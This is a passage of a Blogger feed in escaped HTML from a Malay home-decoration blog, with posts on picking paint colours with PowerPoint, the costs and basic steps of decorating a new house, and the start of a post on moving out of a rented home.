src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2LAMvI8HEMMn9jBAok4o08dN9KyoSSNy8MP0pj2Y4AIfff4p3YJZfTb_iOP4X8D-yg-7VO-MMLf68e4qqe5qiMl6lLBCixGCMuKc-4KbyBdYmXiZwtHRucJF2tF8UgpNP_oomzsC1YxG\/s200\/color-palette-2274.png\" title=\"pemilihan color scheme\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3.1 Click Shape \u0026gt; Format \u0026gt; Shape Fill \u0026gt; Eyedropper\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3.2 Halakan cursor pada warna yang anda mahukan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi memperlihatkan warna anda lebih realistik, anda boleh menggunakan fungsi \u003Cb\u003Egradient\u003C\/b\u003E, laraskan mengikut kesesuaian dan pencahayaan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj21upF0QBRGi89mSZ0NqQe1pCWLqEgXIIwHPyZs64ozsBF5rVfdNEohKwsvNwkgL0cgpqO6Mm6vzeudhhkLkPzGZ9P9IXcW0axi3pBbs0W1SUIUf1XFASTn8kDcBaXg27pWqFiBLmhATHd\/s1600\/apply+format+shape+transparency.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pilih warna cat rumah dengan powerpoint\" border=\"0\" data-original-height=\"391\" data-original-width=\"275\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj21upF0QBRGi89mSZ0NqQe1pCWLqEgXIIwHPyZs64ozsBF5rVfdNEohKwsvNwkgL0cgpqO6Mm6vzeudhhkLkPzGZ9P9IXcW0axi3pBbs0W1SUIUf1XFASTn8kDcBaXg27pWqFiBLmhATHd\/s320\/apply+format+shape+transparency.jpg\" title=\"gradient fill\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3.3 Right Click shape \u0026gt; Format shape \u0026gt; Fill \u0026gt; gradient fill\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3.4 Pilih \"type\", \"Direction\", dan pilihan warna anda\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E4. Teknik Fragment Shape\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4.1 Bina shape seperti gambarajah di bawah\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTbRQ6JBFWG3t93JA9OlzXA49uQfFbdCry8rENZZWbjIUXQ6RzcMEmm3UW0wHK8y_XCN9CwXHtFYAYhV1OSce4klDmbao75g9SnnFqFaoC7I1Xx2dKUYLNYMz4oy3G23b1VGKnJ34kr6D5\/s1600\/edit+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pilih warna cat rumah dengan powerpoint\" border=\"0\" data-original-height=\"300\" data-original-width=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTbRQ6JBFWG3t93JA9OlzXA49uQfFbdCry8rENZZWbjIUXQ6RzcMEmm3UW0wHK8y_XCN9CwXHtFYAYhV1OSce4klDmbao75g9SnnFqFaoC7I1Xx2dKUYLNYMz4oy3G23b1VGKnJ34kr6D5\/s1600\/edit+1.jpg\" title=\"fragment section\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4.2 Click\u0026nbsp;+ Control bagi kedua - dua shapes\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4.3 Format \u0026gt; Merges shapes \u0026gt; \u003Cb\u003EFragment\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4.4 Kemudian anda boleh \u003Ci\u003Edelete \u003C\/i\u003Ebahagian yang tidak diperlukan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5. Kemasan akhir\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUlang Langkah 1- 4 bagi bentuk dan warna yang dikehendaki sehingga anda berpuas hati.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/dekorasipadin\" target=\"_blank\"\u003EDOWNLOAD Ebook Dekorasi Bajet\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETeknik Pilih Padanan Warna Rumah Cepat, Jimat dan Mudah\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBegitulah sedikit sebanyak panduan yang PR boleh kongsikan bagi memilih warna cat rumah dengan powerpoint. Anda boleh mencuba sendiri, semestinya mendapat hasil yang cepat dengan teknik mudah serta mungkin juga dapat menjimatkan kos kerana anda tidak perlu mengupah orang lain.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglXpPX_QkLIKEda06w0zrffda1uRhAoXPZmleoHBo8F_38EfdD48M_HLqXOVnieBL9DrxDPFORn_z1pcifFxidQGQrxUM1meJ8BNYeI8nlvyTZtny4nHqiPcc-bkpuKkxYFYKPzyBGu6vF\/s1600\/kacax+versi+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pilih warna cat rumah dengan powerpoint\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglXpPX_QkLIKEda06w0zrffda1uRhAoXPZmleoHBo8F_38EfdD48M_HLqXOVnieBL9DrxDPFORn_z1pcifFxidQGQrxUM1meJ8BNYeI8nlvyTZtny4nHqiPcc-bkpuKkxYFYKPzyBGu6vF\/s640\/kacax+versi+3.jpg\" title=\"concept store butik kacax\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni contoh lain yang PR buat menggunakan kaedah di atas. Masih ingat kurta jenama KACAX? InsyaAllah bulan Mac 2018 butik KACAX akan beroperasi di Level 3, Plaza Angsana JB. Jika anda pertama kali mengetahui jenama ini, boleh baca \u003Cb\u003E\u003Ca href=\"http:\/\/www.padinrose.com\/2016\/05\/fenomena-kacax-pasti-kacak.html\" target=\"_blank\"\u003EKACAX pasti kacak!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/7284487905273576863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/7284487905273576863?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7284487905273576863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7284487905273576863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2018\/02\/pilih-warna-cat-rumah-dengan-powerpoint.html","title":"Pilih Warna Cat Rumah dengan Powerpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2a_ifVhJBtwzzoGOJuFTHCDdAIk-H47PfjjWl2x78aDE-WuHfAc7vPf72i3FvSHBJyZAKfr09cxI3qeYgrfC3jKqP31gENvhWu-1pLO_eRX-zD-R48fcn2CUYn5Y-DU_Sp5NAVjDN3UqH\/s72-c\/rumah+padin+prima.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-43656580432906279"},"published":{"$t":"2017-11-04T14:06:00.000+08:00"},"updated":{"$t":"2017-11-04T14:06:20.166+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pindah rumah baru"}],"title":{"type":"text","$t":"Pindah dan Dekorasi Rumah Baru"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHampir 3 bulan PR telah berpindah masuk ke rumah baru. Jiran - jiran juga semakin bertambah. Tapi masih ramai yang belum berpindah, maklum saja perumahan baru mungkin ada yang mengambil kesempatan untuk membuat renovasi major sebelum sedia untuk diduduki.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nHujan emas di negeri orang, hujan batu di negeri sendiri. Lebih baik di negeri sendiri\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKos Pindah Masuk Rumah Baru\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR tidak bercadang melakukan sebarang pengubahsuaian atau penambahan kabinet dapur. Dalam masa terdekat ini, rekabentuk kekal sepertimana yang dibina pemaju. PR menyediakan bajet untuk keperluan asas seperti grill pintu \/ tingkap, langsir, lampu dan kipas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerikut merupakan ringkasan anggaran dan kos sebenar pindah rumah, jenis 2 tingkat (\u003Ci\u003Eintermediate\u003C\/i\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ctable border=\"3\" style=\"text-align: justify; width: 500px;\"\u003E\u003Ctbody\u003E\n\u003Ctr bgcolor=\"pink\"\u003E\u003Ctd align=\"left\" width=\"200\"\u003E\u003Cb\u003EPerkara\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\" width=\"150\"\u003E\u003Cb\u003EAnggaran (RM)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\" width=\"150\"\u003E\u003Cb\u003ESebenar (RM)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003EGrill tingkap dan pintu\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003E3,500\u003C\/td\u003E\u003Ctd align=\"center\"\u003E3,122\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003ELangsir*\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003E2,000\u003C\/td\u003E\u003Ctd align=\"center\"\u003E1,775\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003ELampu dan Kipas\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003E1,500\u003C\/td\u003E\u003Ctd align=\"center\"\u003E1,735\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003EUpah fitter\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003E500\u003C\/td\u003E\u003Ctd align=\"center\"\u003E500\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003EGlass Tinted\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003E500\u003C\/td\u003E\u003Ctd align=\"center\"\u003E700\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003EJumlah\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003E8,000\u003C\/td\u003E\u003Ctd align=\"center\"\u003E7,832\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n*Langsir termasuk rod, \u003Ci\u003Erailling \u003C\/i\u003Edan \u003Ci\u003Eblind curtain\u003C\/i\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nPenafian: Kos ini mungkin boleh berubah dengan mengambil kira jenis besi untuk grill, jenis kain untuk langsir, jenis lampu dan kipas. Ikut selera dan kemampuan anda. Apa yang PR boleh simpulkan, duit mengalir tu memang laju sangat. Hahah..\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nJangan dilupa juga kos sewaan lori (jika ada). Termasuk juga kos terpencil tapi penting seperti kunci mangga, \u003Ci\u003Ewire mesh\u003C\/i\u003E, hos getah dan kos untuk pendawaian tambahan. Bila dicampur tolak, nilai nya hampir mencecah \u003Cb\u003ERM10,000\u003C\/b\u003E juga.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWuGxuvcR9UzcapmzpCSN-hZKdvWHjonLOsaSiMlPJ3mNFtcOvnEDkXQXyld1WeAm4-5HCTAtkzevTkf1plD8ZsTve-nEE4WXiOwZexpPv7JzbQkNj9UcUNR6ehYx-cnT3OAL_GeocAQ-c\/s1600\/pindah+masuk+rumah+baru.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pindah dan Dekorasi Rumah Baru\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWuGxuvcR9UzcapmzpCSN-hZKdvWHjonLOsaSiMlPJ3mNFtcOvnEDkXQXyld1WeAm4-5HCTAtkzevTkf1plD8ZsTve-nEE4WXiOwZexpPv7JzbQkNj9UcUNR6ehYx-cnT3OAL_GeocAQ-c\/s640\/pindah+masuk+rumah+baru.JPG\" title=\"Pindah dan Dekorasi Rumah Baru\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nArtikel Berkaitan : \u003Ca href=\"http:\/\/www.padinrose.com\/2016\/10\/pengalaman-pindah-rumah-sewa.html\" title=\"Pengalaman Pindah Rumah Sewa\"\u003EPengalaman Pindah Rumah Sewa \u003C\/a\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\nDekorasi Rumah Baru\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nRumah ibarat syurga dunia. Pastinya bila kita berkesempatan meluangkan masa di rumah, anda mahu melihat ruang yang cantik, kemas dan menarik. Kediaman bukan sahaja sebagai tempat berteduh, malah seharusnya memberi emosi yang positif kepada penghuninya.\u0026nbsp;\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nJadi, dalam membentuk dekorasi idaman, anda harus meneliti bajet supaya kos dekorasi tidak berlebihan dan menelan belanja besar seperti yang dinyatakan dalam blog entri \u003Ca href=\"http:\/\/www.padinrose.com\/2016\/04\/6-jimat-dan-labur-untuk-dekorasi.html\"\u003E6 Perkara Jimat dan Labur dalam Dekorasi\u003C\/a\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 Langkah Asas Dekorasi Rumah Baru\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nSemak 5 langkah asas dibawah sebelum anda melakukan langkah seterusnya.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1. Konsep Dekorasi\u003C\/b\u003E - Tentukan tema dekorasi anda. Ia merupakan titik mula bagi anda untuk menentukan pilihan warna dan stail kelak.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E2. Pilihan Warna\u003C\/b\u003E - Pilih warna yang anda suka. Jadikan ia warna dominan. Mungkin biru sebagai \u003Ci\u003Efeature wall\u003C\/i\u003E, biru muda untuk warna sofa dan \u003Ci\u003Ebabyblue\u003C\/i\u003E di bilik tidur.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E3. Pemilihan perabot \u003C\/b\u003E- Pilih perabot yang bersesuaian dengan tema. Bagi tema moden dan minimalis, pilih perabot yang berbentuk ringkas dan plain. Jika tema Bali, perabot jenis jati dan berkerawang lebih sesuai dan jika tema klasik, anda boleh mendapatkan perabot retro.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E4. Lampu\u003C\/b\u003E - pemilihan lampu juga sangat penting. Pencahayaan yang kurang cukup akan menjadikan ruang anda kusam dan kelam. Gunakan pelbagai variasi lampu untuk menimbulkan mood yang lebih baik.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E5. Sentuhan Akhir\u003C\/b\u003E - Aksesori seperti lukisan seni, gambar, koleksi barang, pasu bunga, lilin dan arca sesuai dijadikan sebagai sentuhan akhir dekorasi anda.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"http:\/\/bit.ly\/dekorasipadin\" target=\"_blank\"\u003E\u003Cimg alt=\"\" height=\"250\" src=\"https:\/\/www.klikjer.com\/members\/media\/banners\/dbbanner350x250.gif\" style=\"border: 0px;\" width=\"350\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EInspirasi Dekorasi\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nAnda boleh dapatkan pelbagai \u003Ca href=\"http:\/\/www.padinrose.com\/2016\/02\/inspirasi-dekorasi-rumah-baru_29.html\"\u003Einspirasi dekorasi\u003C\/a\u003E dari sumber maklumat yang pelbagai. Adalah lebih baik anda mengkaji dan membuat penilaian sebelum membuat keputusan. Ini bagi mengelakkan anda berbelanja besar tapi hasil yang tidak memuaskan.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/43656580432906279\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/43656580432906279?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/43656580432906279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/43656580432906279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2017\/11\/pindah-dan-dekorasi-rumah-baru.html","title":"Pindah dan Dekorasi Rumah Baru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWuGxuvcR9UzcapmzpCSN-hZKdvWHjonLOsaSiMlPJ3mNFtcOvnEDkXQXyld1WeAm4-5HCTAtkzevTkf1plD8ZsTve-nEE4WXiOwZexpPv7JzbQkNj9UcUNR6ehYx-cnT3OAL_GeocAQ-c\/s72-c\/pindah+masuk+rumah+baru.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-4903692508745014063"},"published":{"$t":"2016-10-18T22:33:00.000+08:00"},"updated":{"$t":"2016-10-18T22:34:43.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengalaman pindah rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pindah rumah baru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pindah rumah sewa"}],"title":{"type":"text","$t":"Pengalaman Pindah Rumah Sewa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPepatah \"\u003Ci\u003Ekusangka panas sampai ke petang, rupa - rupanya hujan di tengahari\u003C\/i\u003E\" memang sering dan hampir saja dengan kehidupan seharian. Perkara yang diharap lancar sehingga ke penghujung sering saja berlaku \u003Ci\u003Eupset\u003C\/i\u003E di pertengahan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nManusia merancang, Allah juga merancang. Sesungguhnya, Allah itu adalah sebaik - baik perancang dan penentu segalanya\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJun lalu, PR sangat teruja dengan pemakluman terkini dari pemaju rumah, dan berkira - kira selesai majlis pada pertengahan September, PR dapat berpindah masuk ke rumah baru. Memang \u003Ci\u003Econfirm\u003C\/i\u003E \u003Ca href=\"http:\/\/www.padinrose.com\/2016\/10\/sweet-september-lagi.html\"\u003Esweet September\u003C\/a\u003E lah kalau dapat masuk rumah baru.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1lMPLhEN6B0o1MkmjeEx_S40_p-cZjGznpHMB_kB_kVpP-kiiS4VGxxxZG_NkMw1gNsxfH91pj9LkGkXMiximdepnYbluRtVub1IRR7TfMV5O9xQSBYX3G1NJfGEWuq1-sgBYXvUzIJqs\/s1600\/Nusantara+Prima+Nusajaya+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"nusantara prima\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1lMPLhEN6B0o1MkmjeEx_S40_p-cZjGznpHMB_kB_kVpP-kiiS4VGxxxZG_NkMw1gNsxfH91pj9LkGkXMiximdepnYbluRtVub1IRR7TfMV5O9xQSBYX3G1NJfGEWuq1-sgBYXvUzIJqs\/s640\/Nusantara+Prima+Nusajaya+1.jpg\" title=\"nusantara prima\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTetapi graf keterujaan itu bertukar plot. Sehingga habis September, \u003Ci\u003Eactually\u003C\/i\u003E sampai coretan ini ditulis, belum ada khabar gembira perihal penyerahan kunci. Pusing kepala juga sekejap hendak mencari kediaman sementara memandangkan PR kena keluar dari rumah sewa yang didiami sejak 2010 lalu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPengalaman Pindah Rumah 